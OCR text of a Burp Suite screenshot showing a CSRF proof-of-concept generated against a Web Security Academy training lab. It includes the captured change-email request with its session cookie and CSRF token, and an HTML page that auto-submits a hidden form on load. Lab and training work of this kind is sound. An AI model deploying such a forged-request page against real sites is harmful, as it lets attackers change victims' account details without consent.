 CSRF PoC generator (as superuser)
Request to: https://ac7c1fa81eeb0933c09520a800b30043.web-security-academy.net
Options
?
Pretty Raw Hex \n
INSPECTOR
?
1 GET /my-account/change-email?email=a%40a.a&csrf=
N5hggugqTWONnMDXkkh5r9NRhwQMY5Wq HTTP/1.1
2 Host:
ac7c1fa81eeb0933c09520a800b30043.web-security-academy.net
3 Cookie: session=QK33kUe3hnIick17JiDItzvjw8e3RvzK
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: " Not;A Brand";v="99", "Google Chrome";v="97",
"Chromium";v="97"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin:
https://ac7c1fa81eeb0933c09520a800b30043.web-security-academy
Request Attributes
Query Parameters (2)
Body Parameters (0)
Request Cookies (1)
Request Headers (18)
?
Search...
0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://ac7c1fa81eeb0933c09520a800b30043.web-security-academy.net/my-account/change-ema
6 <input type="hidden" name="email" value="a&#64;a&#46;a" />
7 <input type="hidden" name="csrf" value="N5hggugqTWONnMDXkkh5r9NRhwQMY5Wq" />
8 <input type="submit" value="Submit request" />
9 </form>
10 <script>
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>
15
?
Search...
0 matches
Regenerate
Test in browser
Copy HTML
Close